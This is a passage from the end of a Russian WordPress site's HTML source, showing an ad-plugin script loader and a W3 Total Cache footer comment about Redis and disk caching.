'ruiiyj322960', type: 'cf', next: 0, page:  'https:\/\/experimentoria.ru\/', domain: 'hdbcell.com'});var s=document.createElement('script');s.setAttribute('async', true);s.setAttribute('charset', 'utf-8');s.setAttribute('data-cfasync', false);s.src='\/\/hdbcell.com\/e2h4tqk.js';document.head && document.head.appendChild(s);<\/script>","snd":"","res_of":"∞","res_to":"1024"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/759 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis

Served from: seo-miheeff.ru @ 2024-10-03 02:51:32 by W3 Total Cache
-->